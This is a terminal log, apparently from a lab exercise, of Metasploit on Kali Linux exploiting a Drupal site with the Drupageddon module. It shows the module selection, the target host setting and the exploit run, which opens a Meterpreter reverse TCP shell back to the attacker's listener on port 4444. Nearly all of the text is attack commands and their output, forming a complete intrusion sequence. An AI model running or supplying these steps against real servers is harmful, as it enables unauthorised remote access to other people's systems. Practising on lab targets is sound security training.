 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Papelera
windows.txt
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.2.30-dev                          ]
+ -- --=[ 2272 exploits - 1191 auxiliary - 404 post       ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhost 10.0.215.87
rhost => 10.0.215.87
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 10.0.72.157:4444
[*] Sending stage (39927 bytes) to 10.0.215.87
[*] Meterpreter session 1 opened (10.0.72.157:4444 -> 10.0.215.87:48305) at 2023-02-19 17:10:36 +0100